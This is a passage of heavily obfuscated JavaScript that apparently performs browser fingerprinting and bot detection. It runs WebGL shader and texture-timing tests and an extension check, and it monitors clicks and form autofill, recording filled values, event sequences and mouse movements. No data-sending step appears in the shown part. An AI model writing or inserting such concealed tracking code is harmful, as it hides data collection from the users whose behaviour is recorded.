_0x4a7e75(_0x3cc163(0x1264,0x1af1,0x1255,0x1307)+_0x3cc163(0xc02,0xc92,0x807,-0x4a)+_0x4f3e89(0x15e6,0x1163,0xf5f,0xa5f)+_0x4f3e89(0x714,0xb71,0xcfd,0xea2),_0x4783a6),_0x47a83c['deleteShad'+'er'](_0x58756d),_0x47a83c[_0x4f3e89(0xb7a,0x99a,0xfd4,0x1566)+'er'](_0x3aa999),this['_createSim'+_0x4f3e89(0x773,0xd66,0x4c4,0xb0f)+_0x4f3e89(0xd40,0xce5,0xafd,0xa0f)](_0x47a83c);}else{if(this['results'][_0x3cc163(0x6ec,0x1716,0xf67,0xe54)]&&(this[_0x3cc163(0x854,-0xed,0x1f3,0x447)]['webrtc'][_0x3cc163(0x97a,0x36c,0x8d1,0xeb9)+_0x3cc163(0xcd9,0xbbe,0x10ba,0x841)]||this['results'][_0x4f3e89(0x11c3,0x13ac,0x1151,0x1018)][_0x4f3e89(0x6db,0xb85,0x68e,0xee1)+_0x4f3e89(0x1a85,0xe88,0x1444,0x1091)]||this[_0x3cc163(0x89,-0x3e,0x1f3,0xc5)]['webrtc'][_0x3cc163(0x1039,0xb94,0x10f6,0xc50)+'bnets']))_0x4d7daf=_0x4f3e89(0x12db,0xa5a,0xf85,0x114c);else _0x4dcbc6>=0x327*0x9+0x4*0x685+-0x3637&&(_0x2d8953=_0x3cc163(0xfb9,0x80a,0x7d3,0x427));}}const _0x444795=_0x47a83c[_0x4f3e89(0x7a9,0xce7,0x4cd,0xba2)+_0x4f3e89(0x16b6,0x1c18,0x1399,0x1a47)]();_0x47a83c[_0x3cc163(0x10d0,0x12df,0xfda,0xbb0)+'er'](_0x444795,_0x58756d),_0x47a83c['attachShad'+'er'](_0x444795,_0x3aa999),_0x47a83c[_0x3cc163(0xeb2,0x912,0x993,0xe76)+'m'](_0x444795);if(!_0x47a83c[_0x4f3e89(0xd32,0xb86,0xa6c,0x3b3)+'Parameter'](_0x444795,_0x47a83c['LINK_STATU'+'S'])){if(_0x4f3e89(0xb9b,0x1b5,0x65f,0x50e)==='XCZSC'){const _0x12e13d=_0x47a83c[_0x4f3e89(0xfb9,0x1169,0xa6c,0xbbe)+_0x3cc163(0x445,0xc5d,0xb6d,0x5ed)](_0x444795);return _0x4a7e75(_0x4f3e89(0x1342,0x1b97,0x1533,0xfdc)+_0x4f3e89(0x3c8,0xc69,0x6d0,0xa78)+_0x4f3e89(0x559,0x1095,0xe20,0x1474),_0x12e13d),_0x47a83c[_0x3cc163(0xd8f,0x152d,0xdea,0xcd6)+'er'](_0x58756d),_0x47a83c[_0x3cc163(0xacb,0xf78,0xdea,0x900)+'er'](_0x3aa999),_0x47a83c[_0x3cc163(0x6ab,0x11f8,0xa82,0x12b4)+'ram'](_0x444795),this['_createSim'+_0x4f3e89(0x4e4,-0x32b,0x4c4,-0x1c)+'kShader'](_0x47a83c);}else _0x567467[_0x3cc163(0xb61,0xfd0,0xf5c,0x1185)]('\x20\x20'+_0x30bb11+(':\x20Not\x20supp'+_0x3cc163(-0x2d8,0x8ab,0x579,0xb50))+_0x45f578[_0x4f3e89(0x3f7,0x33b,0x988,0xd9a)]+')');}return{'program':_0x444795,'vertexShader':_0x58756d,'fragmentShader':_0x3aa999,'positionLocation':_0x47a83c['getAttribL'+'ocation'](_0x444795,_0x4f3e89(0x1010,0x1936,0x127f,0x15d4)),'timeLocation':_0x47a83c['getUniform'+_0x4f3e89(0x681,-0x129,0x786,0x696)](_0x444795,_0x4f3e89(0x440,0x1190,0xb03,0xabe))};}else _0x16d66f[_0x4f3e89(0x1179,0x1840,0x10ab,0x182f)]!==_0x1eb518[_0x3cc163(0x964,0xe8a,0x66f,0x48d)]&&(_0x4bedce(_0x4f3e89(0x12ed,0x1161,0x1540,0x1c73)+_0x4f3e89(0x1360,0x18f0,0x1233,0x109e)+'Arrow\x20navi'+'gation\x20fil'+_0x4f3e89(0xdbd,0x7bd,0xd0b,0x4f0)+_0x6ff5ab),this['autofillTr'+_0x4f3e89(0xc42,0x13b7,0xc94,0x635)][_0x4f3e89(0x15c4,0x188b,0x112e,0xdfc)+'Fills'][_0x4f3e89(0x148f,0x132c,0xc40,0x14a6)](_0x52e062,{'timestamp':_0x54038e[_0x4f3e89(0x1620,0xd64,0x12ba,0x16d8)](),'type':_0x4f3e89(0xcd0,0x1636,0x102b,0xe74)+_0x3cc163(0x787,0xf5c,0x703,0x581),'value':_0x139689[_0x4f3e89(0xa11,0xcc4,0x10ab,0xd37)],'isFormHistory':!![],'eventSequence':[..._0x57e443[_0x3cc163(0x177f,0x7c2,0x109c,0xa48)+'nce']],'mouseMovements':[..._0xa91b6a['mouseMovem'+_0x4f3e89(0x969,0xd7c,0x11cf,0x16c1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x28d968['now']()-(_0x4b428d[_0x4f3e89(0x9f7,-0x194,0x507,0x5c2)]||_0x3197b3['now']())}),_0x122438(()=>this[_0x3cc163(0x12b2,0x1168,0xe75,0x14e5)+_0x3cc163(0x751,0x81d,0x2e7,-0x87)+_0x3cc163(0x1087,0x15be,0xf40,0x12f5)](),0x686+0x1*0x8a9+0x4ff*-0x3));}[_0x340362(0x3f2,-0x58e,0x573,0x274)+_0x340362(-0x116,-0x2d1,0x5be,0x106)+_0x3f02f1(0x54e,0xc87,0x833,0x9ee)](_0x26419e){_0x4a7e75('Attempting'+_0x26e6d6(0x5c2,0xf99,0x154f,0xd19)+'llback\x20sha'+_0x26e6d6(0x2db,0x759,0x6ef,0x908)+_0x26e6d6(-0x419,0x828,0x514,0x3d9)+_0x2da754(0xd64,0x8d1,0x5b5,-0x74)+_0x26e6d6(0x1541,0x12ab,0xf06,0xfa6));const _0x31b34f=_0x26e6d6(0xb5f,0x445,0x471,0x53b)+_0x26e6d6(0x5e0,0x689,0xb2c,0x9f3)+_0x2da754(0x16e7,0xbdf,0x12e0,0xef5)+_0x2da754(0x7b9,0xfde,0xdad,0xd5a)+_0x2da754(0x110c,0x1091,0x117b,0x18a0)+_0x26e6d6(0x1ba,0x29d,0x3d1,0x66c)+_0x2da754(0xabd,0xf03,0xe1b,0x890)+_0x2da754(0xaa,0x78f,0x92e,0x4d5)+_0x26e6d6(0x3ce,0x4a4,0x25c,0x4e3)+_0x2da754(0x1127,0x1296,0xc68,0x563)+'\x20\x20',_0x2a4af9=_0x2da754(0x199f,0x19fc,0x1195,0x17af)+_0x2da754(0x6eb,0x104a,0xa7d,0x115a)+_0x2da754(0x658,0x709,0x51b,-0x31a)+'\x20\x20\x20\x20void\x20m'+_0x26e6d6(0x16fb,0xf8e,0xa93,0x1030)+'\x20\x20\x20\x20gl_Fra'+_0x2da754(0x223,-0x27,0x5a2,0x179)+_0x2da754(0x1669,0x177a,0x1309,0x1637)+_0x2da754(0xaf8,0x833,0xba8,0xbfb)+_0x26e6d6(0xea5,0xaec,0x125e,0xce9)+_0x26e6d6(0x9d2,0x140d,0x828,0x1035),_0x507196=_0x26419e['createShad'+'er'](_0x26419e[_0x2da754(0xf4b,0x14c1,0x133f,0xb0a)+_0x2da754(0x111a,0xd76,0xe50,0xf46)]),_0x233281=_0x26419e[_0x26e6d6(0x15fc,0x8a6,0x1631,0xf70)+'er'](_0x26419e[_0x26e6d6(0x1b4,-0x3c5,-0x4a0,0x421)+'HADER']);_0x26419e[_0x26e6d6(0xefa,0x16f7,0x1ac9,0x1266)+'ce'](_0x507196,_0x31b34f),_0x26419e[_0x2da754(0x325,0xa01,0x941,0xadd)+_0x26e6d6(0x94c,0x920,0x11ae,0xab5)](_0x507196);if(!_0x26419e[_0x26e6d6(0x3a0,0xd27,0x9f6,0x497)+_0x26e6d6(0xa42,0xbef,0xee1,0x84d)](_0x507196,_0x26419e['COMPILE_ST'+_0x26e6d6(0x16e9,0x171b,0x190d,0x131f)])){const _0x11c4a1=_0x26419e[_0x2da754(0xe76,0x1482,0x13f8,0x19de)+'nfoLog'](_0x507196);return _0x4a7e75(_0x2da754(0x9d,0x151,0x55e,0xc14)+'tex\x20shader'+_0x2da754(0x439,-0x17b,0x6c4,0xe96)+_0x26e6d6(0xa96,0x780,0x147d,0xf64),_0x11c4a1),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),null;}function _0x2da754(_0x98ec8c,_0xb97bc5,_0x5b7e90,_0x5aea25){return _0x340362(_0x98ec8c-0x5f,_0xb97bc5,_0x5b7e90-0x186,_0x5b7e90-0x367);}_0x26419e[_0x2da754(0xfb4,0xe7f,0x13b1,0xf2e)+'ce'](_0x233281,_0x2a4af9),_0x26419e[_0x26e6d6(0x10b3,0x71,0x378,0x7f6)+_0x2da754(0xe38,0x637,0xc00,0x1284)](_0x233281);if(!_0x26419e[_0x26e6d6(0x4b3,-0x308,0x3d8,0x497)+'arameter'](_0x233281,_0x26419e[_0x2da754(0x299,0xe81,0x9cb,0xee3)+_0x26e6d6(0xd02,0x11d3,0x10fd,0x131f)])){const _0xf85266=_0x26419e[_0x2da754(0xd3e,0x1290,0x13f8,0x12b9)+'nfoLog'](_0x233281);return _0x4a7e75(_0x26e6d6(0x1452,0x4c8,0xbaa,0xbbd)+_0x2da754(0x1242,0x913,0x10f0,0x15ba)+_0x2da754(0xe97,0x1263,0xd1c,0x11a9)+_0x2da754(0x94b,-0x472,0x3c5,0x4b5)+'d:',_0xf85266),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e[_0x2da754(0xab0,0x1170,0xf7d,0x173b)+'er'](_0x233281),null;}const _0x19337e=_0x26419e[_0x26e6d6(0x990,0x1a6,-0x52f,0x32b)+_0x26e6d6(0x16f7,0x17c8,0xbc6,0x11f7)]();_0x26419e[_0x2da754(0x8a9,0xea1,0x116d,0xf1b)+'er'](_0x19337e,_0x507196),_0x26419e[_0x26e6d6(0x164e,0x185d,0x1440,0x1022)+'er'](_0x19337e,_0x233281),_0x26419e[_0x26e6d6(0x5bb,0x728,0x215,0x9db)+'m'](_0x19337e);if(!_0x26419e[_0x2da754(0xb9e,0x475,0xa15,0x737)+_0x26e6d6(0x887,0x986,0xa01,0x412)](_0x19337e,_0x26419e[_0x2da754(0xecb,0x14df,0x12c4,0x1587)+'S'])){const _0x2c9be6=_0x26419e[_0x26e6d6(0x16e,0x835,0x1189,0x8ca)+_0x2da754(0xf51,0x10c6,0xd00,0x15c7)](_0x19337e);return _0x4a7e75('Simple\x20sha'+_0x26e6d6(0x148b,0x159b,0x11c9,0x127a)+'m\x20linking\x20'+'failed:',_0x2c9be6),_0x26419e['deleteShad'+'er'](_0x507196),_0x26419e['deleteShad'+'er'](_0x233281),_0x26419e[_0x26e6d6(0x4e2,0xa32,0xc23,0xaca)+_0x2da754(0xae5,0x184c,0x1342,0x13af)](_0x19337e),null;}_0x4a7e75(_0x2da754(0xf0b,0xeee,0x1288,0x1214)+_0x2da754(-0x47,0xae9,0x38b,0x893)+'er\x20created'+_0x26e6d6(0x4a5,0xe6e,0x80e,0x889)+_0x2da754(0xaeb,0x13cb,0x10f9,0x13e9));function _0x26e6d6(_0x4cab16,_0x57af81,_0x14326e,_0x50f78a){return _0x340362(_0x4cab16-0x42,_0x57af81,_0x14326e-0x6f,_0x50f78a-0x21c);}return{'program':_0x19337e,'vertexShader':_0x507196,'fragmentShader':_0x233281,'positionLocation':_0x26419e[_0x26e6d6(0x16a4,0xb27,0xb13,0x1104)+_0x2da754(0xfcd,0xeee,0xedc,0xc8f)](_0x19337e,'position'),'timeLocation':null};}[_0x3f02f1(0xd94,0xa38,0x64b,0x637)+_0x340362(0x748,0x65d,0x14bf,0xd0a)+'ometry'](_0x1b72d7){function _0x5e04f8(_0x268c0a,_0x12fbb9,_0x55414c,_0x4afc13){return _0x340362(_0x268c0a-0x5b,_0x12fbb9,_0x55414c-0x1b4,_0x55414c-0x431);}function _0x54f1a3(_0x5d74ba,_0x1a09cb,_0x33a203,_0x5d8a4d){return _0x3f02f1(_0x5d74ba-0x1a,_0x5d8a4d,_0x1a09cb- -0xbc,_0x5d8a4d-0x95);}if(_0x54f1a3(0x18b5,0x10d5,0x14f8,0x191e)!==_0x5e04f8(0xf81,0x139f,0x14ce,0x1779)){if(_0x14a75e[_0x5e04f8(0x1755,0xacb,0xe7b,0xa6a)+_0x54f1a3(-0x186,0x2f4,0x10a,0x941)](_0x522954))_0x5ddc6b++;}else{const _0x40304f=new Float32Array([-(0x91e+-0x70d+-0x210),-(0x17f*0x11+0x288+-0x1*0x1bf6),-0x9d*0x25+-0x361+-0x537*-0x5,-(0xcfb+-0x2426+0x172c),-0x651+0xf8b+-0x93a,-0xd5*-0x7+0x1393+-0x24f*0xb]),_0x3fd4ed=_0x1b72d7[_0x5e04f8(0xc40,0x150,0x793,0x4)+'er']();_0x1b72d7[_0x5e04f8(0xe17,0x109d,0x105d,0xa5a)](_0x1b72d7[_0x5e04f8(0x94e,0x1105,0x11ee,0x1983)+'ER'],_0x3fd4ed),_0x1b72d7['bufferData'](_0x1b72d7[_0x5e04f8(0x1291,0x1851,0x11ee,0x1035)+'ER'],_0x40304f,_0x1b72d7[_0x5e04f8(0xfe7,0x778,0xa9d,0x133a)+'W']);const _0x3d419f={};return _0x3d419f[_0x54f1a3(0x7a,0x178,-0x131,0x24c)]=_0x3fd4ed,_0x3d419f[_0x54f1a3(0x1195,0x11ab,0x1852,0xa10)+'t']=0x3,_0x3d419f;}}[_0x3f02f1(0x814,0xc0,0x471,0xc8c)+'ghtweightT'+'extureTest'](_0x558417,_0x1f90c5){function _0x13dfb5(_0x527d26,_0x6a474d,_0x3a5f27,_0x83cee1){return _0x340362(_0x527d26-0x7a,_0x6a474d,_0x3a5f27-0x0,_0x3a5f27-0x426);}function _0xacab2b(_0x30a87a,_0x3cb4d9,_0x43d05d,_0x43f668){return _0x3f02f1(_0x30a87a-0x114,_0x43d05d,_0x43f668-0x130,_0x43f668-0x1e6);}if(_0xacab2b(0xc64,0x76e,0x577,0x6cf)==='Jdenb')_0x53c68e++,_0x2859fb[_0x13dfb5(0x146a,0xce9,0x11ae,0x1a3d)]('[Firefox\x20D'+'etection]\x20'+'Form\x20histo'+_0xacab2b(0xa28,0xd30,0xb36,0x1286)+_0x13dfb5(0x1339,0xa5b,0xc9c,0x6e7)+'d\x20for\x20'+_0x1f3622);else{const _0x2dc3c5=[];try{if(_0xacab2b(0xa21,0x407,0xacf,0x488)!==_0xacab2b(0x982,0xcde,0x28,0x488)){const _0x1d2c76=_0x44df04[_0x13dfb5(0x1488,0x1674,0x1320,0x134e)](_0x271578,arguments);return _0x33720e=null,_0x1d2c76;}else for(let _0x5deeec=-0x1c78+-0x6*-0x266+0x2*0x70a;_0x5deeec<_0x1f90c5;_0x5deeec++){const _0x1ee48d=performance[_0x13dfb5(0x12cc,0xe17,0x1322,0xbe8)](),_0x161371=_0x558417[_0x13dfb5(0xa7f,0xa6d,0xe04,0xdf4)+_0x13dfb5(0x13a8,0x1274,0x11b0,0x14cb)]();_0x558417[_0x13dfb5(0x1bd2,0x1814,0x13e1,0x11be)+'e'](_0x558417[_0xacab2b(0xe90,0x110d,0x16b6,0xf62)],_0x161371);const _0x57d8be=-0x5f*-0x4+-0x24*0x110+-0x6*-0x626+_0x5deeec*(0x2230+-0x2a1*0x3+-0x1a3d),_0x1888af=new Uint8Array(_0x57d8be*_0x57d8be*(0x875*0x4+0x1543+0x1*-0x3713));for(let _0x4b954f=-0xebe+0x2131*0x1+-0x1273;_0x4b954f<_0x1888af[_0x13dfb5(0x1967,0xff9,0x15ac,0x127f)];_0x4b954f+=0xd11+-0xcb+-0x1*0xc42){const _0xbc4997=_0x4b954f/(0x4*-0x904+0x13f5+0x101f)%_0x57d8be,_0x274279=Math[_0xacab2b(0xe0a,0x95f,0x7ee,0xcc6)](_0x4b954f/(-0x19b5*-0x1+0x1*-0x71e+-0x3b7*0x5)/_0x57d8be);_0x1888af[_0x4b954f]=(_0xbc4997*_0x274279+_0x5deeec*(0x9*-0x295+-0x17*-0x5c+0x513*0x3))%(-0x2236+0x1056+-0x97*-0x20),_0x1888af[_0x4b954f+(-0x1*-0xf7d+-0x424+-0x18*0x79)]=(_0xbc4997+_0x274279*(0x201f+-0x1ea5+0x178*-0x1)+_0x5deeec*(0x2560+-0xb3*0x21+-0xe2d))%(-0x907+-0x26f+0x1d*0x6e),_0x1888af[_0x4b954f+(-0x1*-0x7ed+0x970+-0x115b)]=(_0xbc4997*(-0xac4+0xe47*-0x1+0x190d)+_0x274279+_0x5deeec*(0x3*-0x12d+-0x427*0x1+0x1*0x7be))%(0x91b+0x885+-0x10a0),_0x1888af[_0x4b954f+(0x4c8+0xf5+0x1*-0x5ba)]=0x1c84+0x75a+-0x1*0x22df;}_0x558417[_0x13dfb5(0x93a,0xf5d,0xd9a,0xd88)](_0x558417[_0xacab2b(0x12c2,0xa3f,0x1498,0xf62)],-0x8f*-0x1d+-0x754+-0x2f5*0x3,_0x558417[_0xacab2b(0xb55,0x91d,0x991,0xb01)],_0x57d8be,_0x57d8be,0x7*-0x2ce+0xc86*0x1+-0xb6*-0xa,_0x558417[_0xacab2b(0x5ec,0xafb,0x9b1,0xb01)],_0x558417[_0x13dfb5(0x75d,0x97e,0x704,0x662)+'YTE'],_0x1888af);const _0x18f9de=_0x5deeec%(-0x61b*-0x2+0x1060+0x2*-0xe4a)===-0x7*0x3a9+0x140*-0x19+0x38df?_0x558417[_0x13dfb5(0xc7a,0xeda,0x913,0xe23)]:_0x558417['NEAREST'];_0x558417[_0x13dfb5(0xec8,0xddb,0x1381,0x1603)+_0x13dfb5(0x1097,0x12e0,0x1191,0xb1f)](_0x558417[_0x13dfb5(0xf81,0x13bd,0x1164,0x1744)],_0x558417[_0xacab2b(0x503,0x1335,0x9c2,0xa6b)+_0x13dfb5(0x1481,0x10ec,0x14ab,0x170f)],_0x18f9de),_0x558417[_0xacab2b(0xf1c,0xd6d,0xb78,0x117f)+'eri'](_0x558417[_0xacab2b(0xd93,0xd24,0x158d,0xf62)],_0x558417['TEXTURE_MA'+_0x13dfb5(0x69c,0x988,0xee5,0xdc5)],_0x18f9de);if(_0x5deeec%(0x1*-0x9a3+-0x1ed*-0x11+0x1718*-0x1)===0xf1*-0x5+-0x266a+-0x2b1f*-0x1){const _0x22015a=new Uint8Array(-0x74*0x38+0x1*-0x1ed5+0x3839);_0x558417[_0xacab2b(0x1784,0xe21,0xee4,0xfa6)](0x4a0+0x25d2*-0x1+-0x1099*-0x2,0x2*0x42d+0x25*-0x10d+0x1e87,-0x2c5*0xd+-0x29a+0x269c,-0xda+-0x1503+0x12*0x137,_0x558417['RGBA'],_0x558417[_0xacab2b(-0x48,0xbb3,0x54f,0x502)+_0xacab2b(0xdad,-0x3,0x73,0x83c)],_0x22015a);}_0x558417[_0xacab2b(0xf8,0x38a,0x62a,0x808)](),_0x558417[_0xacab2b(0x388,0x2e9,0xcc,0x338)+_0xacab2b(0xc30,0x14c1,0x700,0xfae)](_0x161371);const _0x2f4dce=performance[_0x13dfb5(0xfea,0xe74,0x1322,0x1a04)]()-_0x1ee48d;isFinite(_0x2f4dce)&&_0x2f4dce>-0x4f*0x9+0x688+-0x3c1&&_0x2dc3c5[_0x13dfb5(0x16ec,0xb41,0x1390,0x1458)](_0x2f4dce);}}catch(_0x17c143){_0x4a7e75(_0xacab2b(0xa87,-0x21c,0xc88,0x48b)+_0xacab2b(0x142c,0x13a1,0x169a,0x11e1)+_0x13dfb5(0xf1a,0xf89,0x131c,0x15c3)+'d:',_0x17c143[_0xacab2b(-0x4f,0x43f,0x5e9,0x7ee)]);}return _0x2dc3c5;}}[_0x340362(0x11d,-0x28e,0x6de,0xb1)+_0x340362(0x1568,0x1644,0x86b,0xdf5)](_0x5a7da0){function _0x5ad9f8(_0xd161f,_0xd66f5a,_0x3fa99f,_0xd55e60){return _0x340362(_0xd161f-0x14a,_0xd55e60,_0x3fa99f-0x13c,_0x3fa99f- -0x187);}function _0x4cc0f9(_0x51b6e9,_0x3003ae,_0x524ff0,_0xf398b6){return _0x340362(_0x51b6e9-0x17a,_0x51b6e9,_0x524ff0-0x17d,_0x524ff0-0x0);}if(_0x5ad9f8(0x778,0xc2f,0x6e4,0x808)===_0x5ad9f8(0x646,-0xa3,0x251,0x12e)){if(this[_0x4cc0f9(0xb37,0x9cf,0x74b,0xb9b)])return;this[_0x5ad9f8(0xaea,0x11ff,0xfab,0x17dd)+_0x4cc0f9(0xd19,0xd33,0x90c,0x491)+'ts']()&&this[_0x4cc0f9(0x120,0x8d3,0x8b8,0x6f0)+_0x4cc0f9(0xfc7,0xdc9,0xcdd,0x104e)](_0x5ad9f8(0xd72,0x231,0x9a6,0x528),-0x6*0x347+-0x11ef*-0x2+-0x62*0x2a);}else{const _0x595da2=[],_0x67a637=_0x5a7da0[_0x5ad9f8(0x49a,0x2e7,0x289,-0x4bf)+_0x5ad9f8(0x869,0xfdf,0xba7,0xcd6)+'ns']()||[],_0x2e0052=[_0x4cc0f9(0x865,0x6d0,0xc03,0xded)+_0x5ad9f8(0x4ea,0x5ce,0x843,0x7d0)+_0x5ad9f8(0xabd,0x524,0x293,-0x60e),_0x4cc0f9(0x7e6,0x12c1,0xc1c,0x4c0)+_0x5ad9f8(0xc79,0x736,0x5dc,0x7fc),'OES_elemen'+_0x5ad9f8(0x1fe,0x705,0x9a,0x6e9)+'nt',_0x5ad9f8(0x1227,0x1146,0xdf7,0x134b)+_0x5ad9f8(-0x20f,0xaa7,0x220,0xa90)+_0x4cc0f9(-0x1e3,-0x66f,0x18,-0x437),_0x4cc0f9(0x702,0xd8d,0x6af,0xd82)+_0x5ad9f8(0x429,-0x18d,0x58d,0x5d8)+'ys',_0x5ad9f8(0x431,0xaee,0x375,0xb6c)+_0x5ad9f8(-0x4ba,0x6b8,-0x10b,0x1fc)+'od',_0x4cc0f9(0x217,0xa25,0x8f1,0xb3a)+_0x4cc0f9(-0x1a8,-0x1af,0x47a,-0x3d5)];for(const _0x30aa72 of _0x2e0052){_0x67a637[_0x5ad9f8(0xc0e,0x726,0xcd4,0xd2c)](_0x30aa72)&&(_0x4cc0f9(0x1229,0x83a,0xfb0,0x9af)===_0x4cc0f9(0x12ff,0x16d3,0xfb0,0x1525)?_0x595da2[_0x5ad9f8(0x1573,0x5ae,0xde3,0x1577)](_0x30aa72):this['bt'][_0x5ad9f8(0xae1,0x1204,0xac5,0xdc4)+_0x4cc0f9(0xacb,0x153f,0xf17,0x1036)](_0x4cc0f9(0xe7e,0x1433,0xff9,0xc22)));}return _0x595da2;}}[_0x3f02f1(0x87a,0x461,0x44f,0x6fb)+_0x3f02f1(0x251,0x5d,0x540,0x85)](){function _0x23d434(_0xfdd7,_0x544843,_0x33caa5,_0xb90796){return _0x340362(_0xfdd7-0x36,_0x544843,_0x33caa5-0x63,_0xb90796- -0xfd);}function _0x56079e(_0x432257,_0x1056f2,_0x5e038e,_0xe23880){return _0x3f02f1(_0x432257-0x5b,_0xe23880,_0x1056f2-0x1c4,_0xe23880-0x183);}if(_0x23d434(0x7b8,0x8a7,0x660,0x60e)==='agieq')this['bt']=_0x39b893,this[_0x23d434(0xf5a,0x101a,0xb9f,0x785)]=new _0x717c9f(),this[_0x23d434(0x14fe,0x942,0xd2b,0xc3a)]=-0x6*-0x15c+0x1*0x12b1+-0x1ad9,_0x4851ff['addEventLi'+_0x23d434(0xa52,0x588,-0x4b8,0x204)]('click',_0x2ceebf=>{const _0x69ccf9=_0x2ceebf[_0x26f314(0xd34,0xa96,0x5b9,0x12cb)];function _0x26f314(_0x3e9012,_0x43b863,_0x4da296,_0x2b5632){return _0x56079e(_0x3e9012-0xbf,_0x43b863-0x13a,_0x4da296-0x1d3,_0x4da296);}function _0x25baec(_0x2b4910,_0x43e81a,_0x1f344c,_0x2b4b3e){return _0x23d434(_0x2b4910-0x129,_0x2b4910,_0x1f344c-0x2c,_0x1f344c-0x1d2);}_0x69ccf9&&(_0x69ccf9[_0x26f314(0xda4,0x10d0,0x1232,0xa73)]==='submit'||_0x69ccf9[_0x26f314(0x149a,0x10d0,0xada,0xfc1)]===_0x25baec(-0x620,-0x140,0x2b4,0x2d8)||_0x69ccf9[_0x25baec(0xec4,0x73c,0xe0e,0x15b0)]===_0x26f314(0xe46,0xaf2,0x729,0xdc3)||_0x69ccf9['tagName']===_0x25baec(0xc1d,0x878,0xc82,0x3d9)&&(_0x69ccf9[_0x26f314(0x133f,0x10d0,0x17ea,0x110e)]===_0x26f314(0x1d3c,0x1489,0xff1,0x1025)||_0x69ccf9[_0x25baec(0x164a,0x1330,0xdb3,0x15b5)]==='button')||_0x69ccf9[_0x26f314(0xd70,0x112b,0xacc,0x10df)]==='A'&&_0x69ccf9[_0x26f314(0x898,0x6f1,0xc18,0xe9c)]&&_0x69ccf9[_0x26f314(0x124,0x6f1,0xc6a,0x906)]!=='#')&&this['bt'][_0x25baec(0x1467,0x1347,0xd21,0xabd)+_0x25baec(0x1810,0x1712,0xfec,0x135c)](_0x25baec(0x8a8,0x1293,0x10ce,0x12b2)),this[_0x26f314(0x1c2,0x673,0x6b8,0xbd6)](-0x19*0xab+0xd6c+0x1*0x53b);},!![]),_0x5abfa5(()=>this[_0x56079e(0xda7,0x539,0xdb1,-0x167)](0x26fa+0x1*-0x16c4+0x1*-0x1036),_0x56b00a[_0x56079e(0xabc,0xa60,0x779,0xe37)+'S']),this[_0x56079e(0xb93,0x539,0x9bd,-0xc5)](0x1964+-0x10fb+-0x869);else{setTimeout(()=>this[_0x23d434(0x13f,0xa8a,0xaf4,0x52a)](),-0x1560+0xf07+0x6bd),setTimeout(()=>{function _0x3ecee1(_0x12086f,_0x1db34c,_0x4e0505,_0x74dddf){return _0x56079e(_0x12086f-0xf6,_0x1db34c- -0xfc,_0x4e0505-0x0,_0x12086f);}function _0x553ae7(_0x6fa7d6,_0x5c316f,_0x43e00b,_0x21f810){return _0x23d434(_0x6fa7d6-0x54,_0x6fa7d6,_0x43e00b-0x5a,_0x43e00b-0x22f);}this['rt'][_0x553ae7(0x798,0xe50,0xad5,0x21a)]['med']===0x1103*-0x2+0x1b9b+-0x35*-0x1f&&this['rt'][_0x3ecee1(0xf87,0xb5f,0x13e5,0xaa7)]['sd']===-0x1*-0x1c09+-0x3b*0xd+-0x190a&&(_0x3ecee1(0x23e,0x324,-0x18f,-0x249)!==_0x3ecee1(0xfe1,0xbe7,0xe43,0xdac)?(_0x4a7e75(_0x553ae7(0x16e4,0xb9e,0xe5d,0x10ab)+'ion\x20retry\x20'+_0x3ecee1(-0xb1,0x37e,0x683,0x59)+_0x553ae7(0x880,-0xea,0x702,0xd02)+'detection'),this[_0x3ecee1(0x46a,0x7e3,0x611,0xe0b)]()):_0x1c1743[_0x3ecee1(0x56a,0x791,0xa55,0x48d)+'ags']=(_0x331369[_0x553ae7(0xa19,0x8ab,0x707,0x1f0)+'ags']||-0xef*-0x1b+0x35*0x11+0x1cba*-0x1)|-0x1*0x2607+-0x2*0x95c+0x3*0x1315);},-0x59*0x53+0x1e8b+0x620);if(window[_0x56079e(0xdc1,0xfe5,0x14ae,0x1289)+'eCallback']){const _0x3676fe={};_0x3676fe['timeout']=0x1388,requestIdleCallback(()=>{function _0x30c10a(_0x27aad4,_0x21e0f0,_0x1cd671,_0x3e22c6){return _0x56079e(_0x27aad4-0x115,_0x21e0f0- -0xf4,_0x1cd671-0x7,_0x27aad4);}function _0x31d9e6(_0x5fd54e,_0x55f9de,_0x3af89c,_0xbdfbb8){return _0x23d434(_0x5fd54e-0x100,_0x3af89c,_0x3af89c-0x33,_0xbdfbb8-0x59d);}this['rt'][_0x30c10a(0x6ee,0xb67,0x64d,0x2fd)][_0x31d9e6(0x85e,0x7eb,0x6ae,0x6a8)]===-0x1873+-0x5*0x65e+-0x9*-0x641&&this['rt'][_0x31d9e6(0x109f,0xf04,0x860,0xe43)]['sd']===0x443*-0x3+-0xa27+0x2*0xb78&&(_0x4a7e75(_0x31d9e6(0x127d,0x198d,0x1695,0x11cb)+'ion\x20final\x20'+_0x31d9e6(0xb88,0xd21,0x139d,0x1370)+'a\x20idle\x20cal'+_0x30c10a(0x1aa8,0x1203,0x127c,0xfb2)),this[_0x31d9e6(0x64d,0x105e,0xc2f,0xac7)]());},_0x3676fe);}}}[_0x340362(0x8ca,0x81d,0x696,0x321)](){function _0x1153a9(_0x1601d5,_0x4608f8,_0x2497fb,_0x9bc93c){return _0x340362(_0x1601d5-0x1e2,_0x4608f8,_0x2497fb-0xe9,_0x9bc93c- -0x7);}function _0x4814be(_0x26b169,_0x249d9c,_0x591748,_0x2f85b1){return _0x3f02f1(_0x26b169-0xb7,_0x591748,_0x26b169-0x259,_0x2f85b1-0x197);}try{const _0xae02fb=()=>{function _0x455629(_0x108d39,_0x42b31c,_0x30b60e,_0x2ce333){return _0x3ae0(_0x2ce333-0x18e,_0x30b60e);}function _0x1eaaee(_0x577e8a,_0xe0dc69,_0x522352,_0x28ae85){return _0x3ae0(_0x28ae85- -0x2dd,_0x522352);}if('lbbTm'!==_0x1eaaee(0x684,0x15f,0x335,0x9fc)){this[_0x1eaaee(-0x409,0x639,-0x6c,0x1dc)]();return;}else try{if('ZDCSj'!==_0x455629(0x272,0x406,0x57f,0x79d))_0x5d71fd[_0x455629(0x11d7,0x12f8,0x153f,0x12d8)](_0x1eaaee(0x562,0x6f3,0x3e1,0x51c)+_0x455629(0x1059,0x141e,0x19e4,0x142e)+_0x1eaaee(0xf20,0xd00,0x11d5,0xe8d)),_0x1f4243+=-0x17c*-0x18+-0x11f2+-0x1195;else{const 